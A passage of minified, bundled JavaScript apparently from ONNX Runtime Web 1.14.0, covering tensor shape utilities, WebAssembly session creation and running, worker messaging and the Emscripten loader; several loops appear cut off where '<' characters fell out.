Error(`cannot calculate sizeof() on type ${x}`)}}(m));this.cache=function(x,I){return new(e(I))(x)}(O,m)}}}static fromProto(g){if(!g)throw new Error("cannot construct Value from an empty tensor");const m=p.ProtoUtil.tensorDataTypeFromProto(g.dataType),b=p.ProtoUtil.tensorDimsFromProto(g.dims),_=new s(b,m);if(m==="string")g.stringData.forEach((v,w)=>{_.data[w]=(0,p.decodeUtf8String)(v)});else if(g.rawData&&typeof g.rawData.byteLength=="number"&&g.rawData.byteLength>0){const v=_.data,w=new DataView(g.rawData.buffer,g.rawData.byteOffset,g.rawData.byteLength),S=t(g.dataType),A=g.rawData.byteLength/S;if(g.rawData.byteLength%S!=0)throw new Error("invalid buffer length");if(v.length!==A)throw new Error("buffer length mismatch");for(let O=0;O0){const v=_.data,w=new DataView(g.rawDataArray().buffer,g.rawDataArray().byteOffset,g.rawDataLength()),S=t(g.dataType()),A=g.rawDataLength()/S;if(g.rawDataLength()%S!=0)throw new Error("invalid buffer length");if(v.length!==A)throw new Error("buffer length mismatch");for(let O=0;O1&&I>1)return;A[S-O]=Math.max(x,I)}return A}static index(m,b){const _=new Array(b.length);return u.fillIndex(m,b,_),_}static fillIndex(m,b,_){const v=m.length-b.length;for(let w=0;w=0;Z--)x[Z]=B%S[Z],B=Math.floor(B/S[Z]);H||(u.fillIndex(x,m.dims,I),L=m.get(I)),M||(u.fillIndex(x,b.dims,$),N=b.get($)),O.set(x,_(L,N))}}return O}}static isValidBroadcast(m,b){const _=m.length,v=b.length;if(_>v)return!1;for(let w=1;w<=_;w++)if(m[_-w]!==1&&m[_-w]!==b[v-w])return!1;return!0}static getBroadcastDims(m,b){const _=m.length,v=[];for(let w=0;w<_;w++){const S=_-1-w,A=m[S]||1;(b[b.length-1-w]||1)>1&&A===1&&v.unshift(S)}return v}}n.BroadcastUtil=u,n.arrayCopyHelper=function(g,m,b,_,v){if(_<0||_>=m.length)throw new Error("sourceIndex out of bounds");if(b<0||b>=g.length)throw new Error("targetIndex out of bounds");if(_+v>m.length)throw new Error("source indices to be copied are outside bounds");if(b+v>g.length)throw new Error("target array is too small to hold result");for(let w=0;wf.default.isLong(b)?b.toNumber():b)}static tensorValueTypeFromProto(m){return{tensorType:s.tensorDataTypeFromProto(m.elemType),shape:{dims:s.tensorDimsFromProto(m.shape.dim.map(b=>b.dimValue))}}}static tensorDimsFromORTFormat(m){const b=[];for(let _=0;_m.length)throw new Error(`invalid dimension of ${b} for sizeFromDimension as Tensor has ${m.length} dimensions.`);return e.getSizeFromDimensionRange(m,b,m.length)}static sizeToDimension(m,b){if(b<0||b>m.length)throw new Error(`invalid dimension of ${b} for sizeToDimension as Tensor has ${m.length} dimensions.`);return e.getSizeFromDimensionRange(m,0,b)}static getSizeFromDimensionRange(m,b,_){let v=1;for(let w=b;w<_;w++){if(m[w]<=0)throw new Error("cannot get valid size from specified dimension range. Most likely the range contains 0 or negative values in them.");v*=m[w]}return v}static computeStrides(m){const b=m.length;if(b===0)return[];if(b===1)return[1];const _=new Array(b);_[b-1]=1,_[b-2]=m[b-1];for(let v=b-3;v>=0;--v)_[v]=_[v+1]*m[v+1];return _}static transpose(m){return m.slice().reverse()}static indicesToOffset(m,b,_){_===void 0&&(_=m.length);let v=0;for(let w=0;w<_;++w)v+=b[w]*m[w];return v}static offsetToIndices(m,b){const _=b.length;if(_===0)return[];if(_===1)return[m*b[0]];const v=new Array(b.length);for(let w=0;w=b)throw new Error("unsupported axis for this operation.");return m<0?m+b:m}static normalizeAxes(m,b){return m.map(_=>this.normalizeAxis(_,b))}static incrementIndex(m,b,_){if(b.length===0||m.length===0)throw new Error("Index incrementing unsupported for scalar Tensor");if(_===void 0)_=b.length;else if(_<=0||_>b.length)throw new Error("Incorrect axis to increment on");for(let v=_-1;v>=0&&(m[v]++,!(m[v]=m.length)throw new Error("the dimension with value zero exceeds the dimension size of the input tensor");v[O]=m[O]}else v[O]=b[O];S*=v[O]}}const A=e.size(m);if(w!==-1){if(A%S!=0)throw new Error(`the input tensor cannot be reshaped to the requested shape. Input shape: [${m}] Output shape: [${b}]`);v[w]=A/S}else if(S!==A)throw new Error("reshapedDims and originalDims don't have matching sizes");return v}static sortBasedOnPerm(m,b){return b?b.map(_=>m[_]):m.slice().reverse()}static padShape(m,b){const _=m.length;return m.map((v,w)=>v+b[w]+b[w+_])}static areEqual(m,b){return m.length===b.length&&m.every((_,v)=>_===b[v])}static validateDimsAndCalcSize(m){if(m.length>6)throw new TypeError("Only rank 0 to 6 is supported for tensor shape.");let b=1;for(const _ of m){if(!Number.isInteger(_))throw new TypeError(`Invalid shape: ${_} is not an integer`);if(_<0||_>2147483647)throw new TypeError(`Invalid shape: length ${_} is not allowed`);b*=_}return b}static flattenShape(m,b){b<0&&(b+=m.length);const _=m.reduce((w,S)=>w*S,1),v=m.slice(b).reduce((w,S)=>w*S,1);return[_/v,v]}static squeezeShape(m,b){const _=new Array;b=e.normalizeAxes(b,m.length);for(let v=0;v=0;if(w&&m[v]!==1)throw new Error("squeeze an axis of size different than 1");(b.length===0&&m[v]>1||b.length>0&&!w)&&_.push(m[v])}return _}static unsqueezeShape(m,b){const _=new Array(m.length+b.length);_.fill(0);for(let w=0;w=_.length)throw new Error("'axes' has an out of range axis");if(_[S]!==0)throw new Error("'axes' has a duplicate axis");_[S]=1}let v=0;for(let w=0;w<_.length;w++)_[w]===0&&(_[w]=m[v++]);if(v!==m.length)throw new Error("the unsqueezed dimension could not be established");return _}}n.ShapeUtil=e,n.MathUtil=class{static sqr(g,m,b,_,v){if(_<0||_>=m.length)throw new Error("sourceIndex out of bounds");if(b<0||b>=g.length)throw new Error("targetIndex out of bounds");if(_+v>m.length)throw new Error("source indices to be copied are outside bounds");if(b+v>g.length)throw new Error("target array is too small to hold result");for(let w=0;w=m.length)throw new Error("sourceIndex out of bounds");if(b<0||b>=g.length)throw new Error("targetIndex out of bounds");if(_+v>m.length)throw new Error("source indices to be copied are outside bounds");if(b+v>g.length)throw new Error("target array is too small to hold result");for(let S=0;S=m.length)throw new Error("sourceIndex out of bounds");if(b<0||b>=g.length)throw new Error("targetIndex out of bounds");if(_+v>m.length)throw new Error("source indices to be copied are outside bounds");if(b+v>g.length)throw new Error("target array is too small to hold result");for(let S=0;S=m.length)throw new Error("sourceIndex out of bounds");if(b<0||b>=g.length)throw new Error("targetIndex out of bounds");if(_+v>m.length)throw new Error("source indices to be copied are outside bounds");if(b+v>g.length)throw new Error("target array is too small to hold result");for(let w=0;wb.push(N));const A=i.calcReduceShape(S,b,!0),O=e.size(A),x=new h.Tensor(A,m.type),I=e.computeStrides(A),$=e.computeStrides(S),B=new Array(S.length);for(let L=0;L=b.length)return S(m[w]);const x=b[v],I=x>=_.length?1:e.size(_.slice(x+1));for(let $=0;$<_[x];$++)O=$===0?i.calcReduceByAxis(m,b,_,v+1,w,S,A):A(O,i.calcReduceByAxis(m,b,_,v+1,w,S,A)),w+=I;return O}static calcReduceShape(m,b,_){const v=m.slice();for(let w=0;ww!==0)}}n.ReduceUtil=i;class d{static adjustPoolAttributes(m,b,_,v,w,S){if(!m&&_.length!==b.length-2)throw new Error("length of specified kernel shapes should be 2 less than length of input dimensions");if(m)for(let A=0;A=_.length?_.push(b[A+2]):_[A]=b[A+2];for(let A=0;A<_.length;A++)if(A=_[A]||S[A+_.length]>=_[A])throw new Error("pads should be smaller than kernel")}}static adjustPadsBasedOnAutoPad(m,b,_,v,w,S){if(S){if(w.length!==2*(m.length-2))throw new Error("length of pads should be twice the length of data dimensions");if(b.length!==m.length-2)throw new Error("length of strides should be the length of data dimensions");if(v.length!==m.length-2)throw new Error("length of kernel shapes should be the length of data dimensions");for(let A=0;A{Object.defineProperty(n,"__esModule",{value:!0}),n.iterateExtraOptions=void 0,n.iterateExtraOptions=(o,l,c,f)=>{if(typeof o=="object"&&o!==null){if(c.has(o))throw new Error("Circular reference in options");c.add(o)}Object.entries(o).forEach(([a,h])=>{const p=l?l+a:a;if(typeof h=="object")(0,n.iterateExtraOptions)(h,p+".",c,f);else if(typeof h=="string"||typeof h=="number")f(p,h.toString());else{if(typeof h!="boolean")throw new Error("Can't handle extra config type: "+typeof h);f(p,h?"1":"0")}})}},2157:function(y,n,o){var l,c=this&&this.__createBinding||(Object.create?function(I,$,B,L){L===void 0&&(L=B);var N=Object.getOwnPropertyDescriptor($,B);N&&!("get"in N?!$.__esModule:N.writable||N.configurable)||(N={enumerable:!0,get:function(){return $[B]}}),Object.defineProperty(I,L,N)}:function(I,$,B,L){L===void 0&&(L=B),I[L]=$[B]}),f=this&&this.__setModuleDefault||(Object.create?function(I,$){Object.defineProperty(I,"default",{enumerable:!0,value:$})}:function(I,$){I.default=$}),a=this&&this.__importStar||function(I){if(I&&I.__esModule)return I;var $={};if(I!=null)for(var B in I)B!=="default"&&Object.prototype.hasOwnProperty.call(I,B)&&c($,I,B);return f($,I),$};Object.defineProperty(n,"__esModule",{value:!0}),n.endProfiling=n.run=n.releaseSession=n.createSession=n.createSessionFinalize=n.createSessionAllocate=n.initOrt=n.initWasm=void 0;const h=o(1670),p=a(o(349)),u=o(6361),s=()=>!!h.env.wasm.proxy&&typeof document<"u";let t,e,r,i=!1,d=!1,g=!1;const m=[],b=[],_=[],v=[],w=[],S=[],A=()=>{if(i||!d||g||!t)throw new Error("worker not ready")},O=I=>{switch(I.data.type){case"init-wasm":i=!1,I.data.err?(g=!0,e[1](I.data.err)):(d=!0,e[0]());break;case"init-ort":I.data.err?r[1](I.data.err):r[0]();break;case"create_allocate":I.data.err?m.shift()[1](I.data.err):m.shift()[0](I.data.out);break;case"create_finalize":I.data.err?b.shift()[1](I.data.err):b.shift()[0](I.data.out);break;case"create":I.data.err?_.shift()[1](I.data.err):_.shift()[0](I.data.out);break;case"release":I.data.err?v.shift()[1](I.data.err):v.shift()[0]();break;case"run":I.data.err?w.shift()[1](I.data.err):w.shift()[0](I.data.out);break;case"end-profiling":I.data.err?S.shift()[1](I.data.err):S.shift()[0]()}},x=typeof document<"u"?(l=document==null?void 0:document.currentScript)===null||l===void 0?void 0:l.src:void 0;n.initWasm=async()=>{if(s()){if(d)return;if(i)throw new Error("multiple calls to 'initWasm()' detected.");if(g)throw new Error("previous call to 'initWasm()' failed.");return i=!0,h.env.wasm.wasmPaths===void 0&&x&&x.indexOf("blob:")!==0&&(h.env.wasm.wasmPaths=x.substr(0,+x.lastIndexOf("/")+1)),new Promise((I,$)=>{t==null||t.terminate(),t=o(9710).Z(),t.onmessage=O,e=[I,$];const B={type:"init-wasm",in:h.env.wasm};t.postMessage(B)})}return(0,u.initializeWebAssembly)(h.env.wasm)},n.initOrt=async(I,$)=>{if(s())return A(),new Promise((B,L)=>{r=[B,L];const N={type:"init-ort",in:{numThreads:I,loggingLevel:$}};t.postMessage(N)});p.initOrt(I,$)},n.createSessionAllocate=async I=>s()?(A(),new Promise(($,B)=>{m.push([$,B]);const L={type:"create_allocate",in:{model:I}};t.postMessage(L,[I.buffer])})):p.createSessionAllocate(I),n.createSessionFinalize=async(I,$)=>s()?(A(),new Promise((B,L)=>{b.push([B,L]);const N={type:"create_finalize",in:{modeldata:I,options:$}};t.postMessage(N)})):p.createSessionFinalize(I,$),n.createSession=async(I,$)=>s()?(A(),new Promise((B,L)=>{_.push([B,L]);const N={type:"create",in:{model:I,options:$}};t.postMessage(N,[I.buffer])})):p.createSession(I,$),n.releaseSession=async I=>{if(s())return A(),new Promise(($,B)=>{v.push([$,B]);const L={type:"release",in:I};t.postMessage(L)});p.releaseSession(I)},n.run=async(I,$,B,L,N)=>s()?(A(),new Promise((H,M)=>{w.push([H,M]);const j={type:"run",in:{sessionId:I,inputIndices:$,inputs:B,outputIndices:L,options:N}};t.postMessage(j,p.extractTransferableBuffers(B))})):p.run(I,$,B,L,N),n.endProfiling=async I=>{if(s())return A(),new Promise(($,B)=>{S.push([$,B]);const L={type:"end-profiling",in:I};t.postMessage(L)});p.endProfiling(I)}},586:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.setRunOptions=void 0;const l=o(7967),c=o(4983),f=o(6361);n.setRunOptions=a=>{const h=(0,f.getInstance)();let p=0;const u=[],s=a||{};try{if((a==null?void 0:a.logSeverityLevel)===void 0)s.logSeverityLevel=2;else if(typeof a.logSeverityLevel!="number"||!Number.isInteger(a.logSeverityLevel)||a.logSeverityLevel<0||a.logSeverityLevel>4)throw new Error(`log serverity level is not valid: ${a.logSeverityLevel}`);if((a==null?void 0:a.logVerbosityLevel)===void 0)s.logVerbosityLevel=0;else if(typeof a.logVerbosityLevel!="number"||!Number.isInteger(a.logVerbosityLevel))throw new Error(`log verbosity level is not valid: ${a.logVerbosityLevel}`);(a==null?void 0:a.terminate)===void 0&&(s.terminate=!1);let t=0;if((a==null?void 0:a.tag)!==void 0&&(t=(0,c.allocWasmString)(a.tag,u)),p=h._OrtCreateRunOptions(s.logSeverityLevel,s.logVerbosityLevel,!!s.terminate,t),p===0)throw new Error("Can't create run options");return(a==null?void 0:a.extra)!==void 0&&(0,l.iterateExtraOptions)(a.extra,"",new WeakSet,(e,r)=>{const i=(0,c.allocWasmString)(e,u),d=(0,c.allocWasmString)(r,u);if(h._OrtAddRunConfigEntry(p,i,d)!==0)throw new Error(`Can't set a run config entry: ${e} - ${r}`)}),[p,u]}catch(t){throw p!==0&&h._OrtReleaseRunOptions(p),u.forEach(h._free),t}}},2306:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.OnnxruntimeWebAssemblySessionHandler=void 0;const l=o(2806),c=o(1670),f=o(2850),a=o(2157);let h;n.OnnxruntimeWebAssemblySessionHandler=class{async createSessionAllocate(p){const u=await fetch(p),s=await u.arrayBuffer();return(0,a.createSessionAllocate)(new Uint8Array(s))}async loadModel(p,u){if(h||(await(0,a.initOrt)(c.env.wasm.numThreads,(s=>{switch(s){case"verbose":return 0;case"info":return 1;case"warning":return 2;case"error":return 3;case"fatal":return 4;default:throw new Error(`unsupported logging level: ${s}`)}})(c.env.logLevel)),h=!0),typeof p=="string")if(typeof fetch>"u"){const s=await(0,f.promisify)(l.readFile)(p);[this.sessionId,this.inputNames,this.outputNames]=await(0,a.createSession)(s,u)}else{const s=await this.createSessionAllocate(p);[this.sessionId,this.inputNames,this.outputNames]=await(0,a.createSessionFinalize)(s,u)}else[this.sessionId,this.inputNames,this.outputNames]=await(0,a.createSession)(p,u)}async dispose(){return(0,a.releaseSession)(this.sessionId)}async run(p,u,s){const t=[],e=[];Object.entries(p).forEach(g=>{const m=g[0],b=g[1],_=this.inputNames.indexOf(m);if(_===-1)throw new Error(`invalid input '${m}'`);t.push(b),e.push(_)});const r=[];Object.entries(u).forEach(g=>{const m=g[0],b=this.outputNames.indexOf(m);if(b===-1)throw new Error(`invalid output '${m}'`);r.push(b)});const i=await(0,a.run)(this.sessionId,e,t.map(g=>[g.type,g.dims,g.data]),r,s),d={};for(let g=0;g{Object.defineProperty(n,"__esModule",{value:!0}),n.setSessionOptions=void 0;const l=o(7967),c=o(4983),f=o(6361);n.setSessionOptions=a=>{const h=(0,f.getInstance)();let p=0;const u=[],s=a||{};(t=>{t.extra||(t.extra={}),t.extra.session||(t.extra.session={});const e=t.extra.session;e.use_ort_model_bytes_directly||(e.use_ort_model_bytes_directly="1")})(s);try{(a==null?void 0:a.graphOptimizationLevel)===void 0&&(s.graphOptimizationLevel="all");const t=(i=>{switch(i){case"disabled":return 0;case"basic":return 1;case"extended":return 2;case"all":return 99;default:throw new Error(`unsupported graph optimization level: ${i}`)}})(s.graphOptimizationLevel);(a==null?void 0:a.enableCpuMemArena)===void 0&&(s.enableCpuMemArena=!0),(a==null?void 0:a.enableMemPattern)===void 0&&(s.enableMemPattern=!0),(a==null?void 0:a.executionMode)===void 0&&(s.executionMode="sequential");const e=(i=>{switch(i){case"sequential":return 0;case"parallel":return 1;default:throw new Error(`unsupported execution mode: ${i}`)}})(s.executionMode);let r=0;if((a==null?void 0:a.logId)!==void 0&&(r=(0,c.allocWasmString)(a.logId,u)),(a==null?void 0:a.logSeverityLevel)===void 0)s.logSeverityLevel=2;else if(typeof a.logSeverityLevel!="number"||!Number.isInteger(a.logSeverityLevel)||a.logSeverityLevel<0||a.logSeverityLevel>4)throw new Error(`log serverity level is not valid: ${a.logSeverityLevel}`);if((a==null?void 0:a.logVerbosityLevel)===void 0)s.logVerbosityLevel=0;else if(typeof a.logVerbosityLevel!="number"||!Number.isInteger(a.logVerbosityLevel))throw new Error(`log verbosity level is not valid: ${a.logVerbosityLevel}`);if((a==null?void 0:a.enableProfiling)===void 0&&(s.enableProfiling=!1),p=h._OrtCreateSessionOptions(t,!!s.enableCpuMemArena,!!s.enableMemPattern,e,!!s.enableProfiling,0,r,s.logSeverityLevel,s.logVerbosityLevel),p===0)throw new Error("Can't create session options");return a!=null&&a.executionProviders&&((i,d,g)=>{for(const m of d){let b=typeof m=="string"?m:m.name;switch(b){case"xnnpack":b="XNNPACK";break;case"wasm":case"cpu":continue;default:throw new Error(`not supported EP: ${b}`)}const _=(0,c.allocWasmString)(b,g);if((0,f.getInstance)()._OrtAppendExecutionProvider(i,_)!==0)throw new Error(`Can't append execution provider: ${b}`)}})(p,a.executionProviders,u),(a==null?void 0:a.extra)!==void 0&&(0,l.iterateExtraOptions)(a.extra,"",new WeakSet,(i,d)=>{const g=(0,c.allocWasmString)(i,u),m=(0,c.allocWasmString)(d,u);if(h._OrtAddSessionConfigEntry(p,g,m)!==0)throw new Error(`Can't set a session config entry: ${i} - ${d}`)}),[p,u]}catch(t){throw p!==0&&h._OrtReleaseSessionOptions(p),u.forEach(h._free),t}}},4983:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.allocWasmString=void 0;const l=o(6361);n.allocWasmString=(c,f)=>{const a=(0,l.getInstance)(),h=a.lengthBytesUTF8(c)+1,p=a._malloc(h);return a.stringToUTF8(c,p,h),f.push(p),p}},349:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.extractTransferableBuffers=n.endProfiling=n.run=n.releaseSession=n.createSession=n.createSessionFinalize=n.createSessionAllocate=n.initOrt=void 0;const l=o(586),c=o(4919),f=o(4983),a=o(6361);n.initOrt=(t,e)=>{const r=(0,a.getInstance)()._OrtInit(t,e);if(r!==0)throw new Error(`Can't initialize onnxruntime. error code = ${r}`)};const h=new Map;n.createSessionAllocate=t=>{const e=(0,a.getInstance)(),r=e._malloc(t.byteLength);return e.HEAPU8.set(t,r),[r,t.byteLength]},n.createSessionFinalize=(t,e)=>{const r=(0,a.getInstance)();let i=0,d=0,g=[];try{if([d,g]=(0,c.setSessionOptions)(e),i=r._OrtCreateSession(t[0],t[1],d),i===0)throw new Error("Can't create a session")}finally{r._free(t[0]),r._OrtReleaseSessionOptions(d),g.forEach(r._free)}const m=r._OrtGetInputCount(i),b=r._OrtGetOutputCount(i),_=[],v=[],w=[],S=[];for(let A=0;A{const r=(0,n.createSessionAllocate)(t);return(0,n.createSessionFinalize)(r,e)},n.releaseSession=t=>{const e=(0,a.getInstance)(),r=h.get(t);if(!r)throw new Error("invalid session id");const i=r[0],d=r[1],g=r[2];d.forEach(e._OrtFree),g.forEach(e._OrtFree),e._OrtReleaseSession(i),h.delete(t)};const p=t=>{switch(t){case"int8":return 3;case"uint8":return 2;case"bool":return 9;case"int16":return 5;case"uint16":return 4;case"int32":return 6;case"uint32":return 12;case"float32":return 1;case"float64":return 11;case"string":return 8;case"int64":return 7;case"uint64":return 13;default:throw new Error(`unsupported data type: ${t}`)}},u=t=>{switch(t){case 3:return"int8";case 2:return"uint8";case 9:return"bool";case 5:return"int16";case 4:return"uint16";case 6:return"int32";case 12:return"uint32";case 1:return"float32";case 11:return"float64";case 8:return"string";case 7:return"int64";case 13:return"uint64";default:throw new Error(`unsupported data type: ${t}`)}},s=t=>{switch(t){case"float32":return Float32Array;case"uint8":case"bool":return Uint8Array;case"int8":return Int8Array;case"uint16":return Uint16Array;case"int16":return Int16Array;case"int32":return Int32Array;case"float64":return Float64Array;case"uint32":return Uint32Array;case"int64":return BigInt64Array;case"uint64":return BigUint64Array;default:throw new Error(`unsupported type: ${t}`)}};n.run=(t,e,r,i,d)=>{const g=(0,a.getInstance)(),m=h.get(t);if(!m)throw new Error("invalid session id");const b=m[0],_=m[1],v=m[2],w=e.length,S=i.length;let A=0,O=[];const x=[],I=[];try{[A,O]=(0,l.setRunOptions)(d);for(let M=0;Mg.HEAP32[xe++]=we);const oe=g._OrtCreateTensor(p(j),Q,ee,Ae,Z.length);if(oe===0)throw new Error("Can't create a tensor");x.push(oe)}finally{g.stackRestore(ue)}}const $=g.stackSave(),B=g.stackAlloc(4*w),L=g.stackAlloc(4*w),N=g.stackAlloc(4*S),H=g.stackAlloc(4*S);try{let M=B/4,j=L/4,Z=N/4,X=H/4;for(let ue=0;ueOe*Be);if(we=u(Ne),we==="string"){const Oe=[];let Be=ye/4;for(let Ve=0;Ve{const e=(0,a.getInstance)(),r=h.get(t);if(!r)throw new Error("invalid session id");const i=r[0],d=e._OrtEndProfiling(i);if(d===0)throw new Error("Can't get an profile file name");e._OrtFree(d)},n.extractTransferableBuffers=t=>{const e=[];for(const r of t){const i=r[2];!Array.isArray(i)&&i.buffer&&e.push(i.buffer)}return e}},6361:function(y,n,o){var l=this&&this.__createBinding||(Object.create?function(d,g,m,b){b===void 0&&(b=m);var _=Object.getOwnPropertyDescriptor(g,m);_&&!("get"in _?!g.__esModule:_.writable||_.configurable)||(_={enumerable:!0,get:function(){return g[m]}}),Object.defineProperty(d,b,_)}:function(d,g,m,b){b===void 0&&(b=m),d[b]=g[m]}),c=this&&this.__setModuleDefault||(Object.create?function(d,g){Object.defineProperty(d,"default",{enumerable:!0,value:g})}:function(d,g){d.default=g}),f=this&&this.__importStar||function(d){if(d&&d.__esModule)return d;var g={};if(d!=null)for(var m in d)m!=="default"&&Object.prototype.hasOwnProperty.call(d,m)&&l(g,d,m);return c(g,d),g},a=this&&this.__importDefault||function(d){return d&&d.__esModule?d:{default:d}};Object.defineProperty(n,"__esModule",{value:!0}),n.dispose=n.getInstance=n.initializeWebAssembly=void 0;const h=f(o(6449)),p=a(o(932)),u=o(3474);let s,t=!1,e=!1,r=!1;const i=(d,g)=>g?d?"ort-wasm-simd-threaded.wasm":"ort-wasm-threaded.wasm":d?"ort-wasm-simd.wasm":"ort-wasm.wasm";n.initializeWebAssembly=async d=>{if(t)return Promise.resolve();if(e)throw new Error("multiple calls to 'initializeWebAssembly()' detected.");if(r)throw new Error("previous call to 'initializeWebAssembly()' failed.");e=!0;const g=d.initTimeout,m=d.numThreads,b=d.simd,_=m>1&&(()=>{try{return typeof SharedArrayBuffer<"u"&&(typeof MessageChannel<"u"&&new MessageChannel().port1.postMessage(new SharedArrayBuffer(1)),WebAssembly.validate(new Uint8Array([0,97,115,109,1,0,0,0,1,4,1,96,0,0,3,2,1,0,5,4,1,3,1,1,10,11,1,9,0,65,0,254,16,2,0,26,11])))}catch{return!1}})(),v=b&&(()=>{try{return WebAssembly.validate(new Uint8Array([0,97,115,109,1,0,0,0,1,4,1,96,0,0,3,2,1,0,10,30,1,28,0,65,0,253,15,253,12,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,253,186,1,26,11]))}catch{return!1}})(),w=typeof d.wasmPaths=="string"?d.wasmPaths:void 0,S=i(!1,_),A=i(v,_),O=typeof d.wasmPaths=="object"?d.wasmPaths[A]:void 0;let x=!1;const I=[];if(g>0&&I.push(new Promise($=>{setTimeout(()=>{x=!0,$()},g)})),I.push(new Promise(($,B)=>{const L=_?u:p.default,N={locateFile:(H,M)=>_&&H.endsWith(".worker.js")&&typeof Blob<"u"?URL.createObjectURL(new Blob([o(4154)],{type:"text/javascript"})):H===S?O??(w??M)+A:M+H};if(_)if(typeof Blob>"u")N.mainScriptUrlOrBlob=h.join("/","ort-wasm-threaded.js");else{const H=`var ortWasmThreaded=(function(){var _scriptDir;return ${L.toString()}})();`;N.mainScriptUrlOrBlob=new Blob([H],{type:"text/javascript"})}L(N).then(H=>{e=!1,t=!0,s=H,$()},H=>{e=!1,r=!0,B(H)})})),await Promise.race(I),x)throw new Error(`WebAssembly backend initializing failed due to timeout: ${g}ms`)},n.getInstance=()=>{if(t&&s)return s;throw new Error("WebAssembly is not initialized yet.")},n.dispose=()=>{var d;!t||e||r||(e=!0,(d=s.PThread)===null||d===void 0||d.terminateAllThreads(),s=void 0,e=!1,t=!1,r=!0)}},9710:(y,n,o)=>{o.d(n,{Z:()=>f});var l=o(477),c=o.n(l);function f(){return c()('/*!\n* ONNX Runtime Web v1.14.0\n* Copyright (c) Microsoft Corporation. All rights reserved.\n* Licensed under the MIT License.\n*/\n(()=>{var t={474:(t,e,n)=>{var _scriptDir,r=(_scriptDir=(_scriptDir="undefined"!=typeof document&&document.currentScript?document.currentScript.src:void 0)||"/index.js",function(t){function e(){return j.buffer!=D&&N(j.buffer),P}function r(){return j.buffer!=D&&N(j.buffer),U}function a(){return j.buffer!=D&&N(j.buffer),F}function i(){return j.buffer!=D&&N(j.buffer),I}function o(){return j.buffer!=D&&N(j.buffer),W}var u,c,s;t=t||{},u||(u=void 0!==t?t:{}),u.ready=new Promise((function(t,e){c=t,s=e}));var l,f,p,h,d,y,b=Object.assign({},u),m="./this.program",g=(t,e)=>{throw e},v="object"==typeof window,w="function"==typeof importScripts,_="object"==typeof process&&"object"==typeof process.versions&&"string"==typeof process.versions.node,O=u.ENVIRONMENT_IS_PTHREAD||!1,A="";function S(t){return u.locateFile?u.locateFile(t,A):A+t}if(_){let e;A=w?n(908).dirname(A)+"/":"//",y=()=>{d||(h=n(384),d=n(908))},l=function(t,e){return y(),t=d.normalize(t),h.readFileSync(t,e?void 0:"utf8")},p=t=>((t=l(t,!0)).buffer||(t=new Uint8Array(t)),t),f=(t,e,n)=>{y(),t=d.normalize(t),h.readFile(t,(function(t,r){t?n(t):e(r.buffer)}))},1{if(Q())throw process.exitCode=t,e;e instanceof ct||x("exiting due to exception: "+e),process.exit(t)},u.inspect=function(){return"[Emscripten Module object]"};try{e=n(925)}catch(t){throw console.error(\'The "worker_threads" module is not supported in this node.js build - perhaps a newer version is needed?\'),t}n.g.Worker=e.Worker}else(v||w)&&(w?A=self.location.href:"undefined"!=typeof document&&document.currentScript&&(A=document.currentScript.src),_scriptDir&&(A=_scriptDir),A=0!==A.indexOf("blob:")?A.substr(0,A.replace(/[?#].*/,"").lastIndexOf("/")+1):"",_||(l=t=>{var e=new XMLHttpRequest;return e.open("GET",t,!1),e.send(null),e.responseText},w&&(p=t=>{var e=new XMLHttpRequest;return e.open("GET",t,!1),e.responseType="arraybuffer",e.send(null),new Uint8Array(e.response)}),f=(t,e,n)=>{var r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType="arraybuffer",r.onload=()=>{200==r.status||0==r.status&&r.response?e(r.response):n()},r.onerror=n,r.send(null)}));_&&"undefined"==typeof performance&&(n.g.performance=n(953).performance);var T=console.log.bind(console),E=console.warn.bind(console);_&&(y(),T=t=>h.writeSync(1,t+"\\n"),E=t=>h.writeSync(2,t+"\\n"));var M,C=u.print||T,x=u.printErr||E;Object.assign(u,b),b=null,u.thisProgram&&(m=u.thisProgram),u.quit&&(g=u.quit),u.wasmBinary&&(M=u.wasmBinary);var R=u.noExitRuntime||!1;"object"!=typeof WebAssembly&&at("no native wasm support detected");var j,k,D,P,U,F,I,W,H=!1,L="undefined"!=typeof TextDecoder?new TextDecoder("utf8"):void 0;function z(t,e,n){var r=(e>>>=0)+n;for(n=e;t[n]&&!(n>=r);)++n;if(16(a=224==(240&a)?(15&a)<<12|i<<6|o:(7&a)<<18|i<<12|o<<6|63&t[e++])?r+=String.fromCharCode(a):(a-=65536,r+=String.fromCharCode(55296|a>>10,56320|1023&a))}}else r+=String.fromCharCode(a)}return r}function Y(t,e){return(t>>>=0)?z(r(),t,e):""}function B(t,e,n,r){if(!(0>>=0;r=n+r-1;for(var i=0;i=o&&(o=65536+((1023&o)<<10)|1023&t.charCodeAt(++i)),127>=o){if(n>=r)break;e[n++>>>0]=o}else{if(2047>=o){if(n+1>=r)break;e[n++>>>0]=192|o>>6}else{if(65535>=o){if(n+2>=r)break;e[n++>>>0]=224|o>>12}else{if(n+3>=r)break;e[n++>>>0]=240|o>>18,e[n++>>>0]=128|o>>12&63}e[n++>>>0]=128|o>>6&63}e[n++>>>0]=128|63&o}}return e[n>>>0]=0,n-a}function G(t){for(var e=0,n=0;n=r?e++:2047>=r?e+=2:55296<=r&&57343>=r?(e+=4,++n):e+=3}return e}function N(t){D=t,u.HEAP8=P=new Int8Array(t),u.HEAP16=new Int16Array(t),u.HEAP32=F=new Int32Array(t),u.HEAPU8=U=new Uint8Array(t),u.HEAPU16=new Uint16Array(t),u.HEAPU32=I=new Uint32Array(t),u.HEAPF32=new Float32Array(t),u.HEAPF64=W=new Float64Array(t)}O&&(D=u.buffer);var V=u.INITIAL_MEMORY||16777216;if(O)j=u.wasmMemory,D=u.buffer;else if(u.wasmMemory)j=u.wasmMemory;else if(!((j=new WebAssembly.Memory({initial:V/65536,maximum:65536,shared:!0})).buffer instanceof SharedArrayBuffer))throw x("requested a shared WebAssembly.Memory but the returned buffer is not a SharedArrayBuffer, indicating that while the browser has SharedArrayBuffer it does not have WebAssembly threads support - you may need to set a flag"),_&&console.log("(on node you may need: --experimental-wasm-threads --experimental-wasm-bulk-memory and also use a recent version)"),Error("bad memory");j&&(D=j.buffer),V=D.byteLength,N(D);var $,q=[],X=[],J=[],Z=[];function Q(){return R||!1}function K(){var t=u.preRun.shift();q.unshift(t)}var tt,et=0,nt=null,rt=null;function at(t){throw 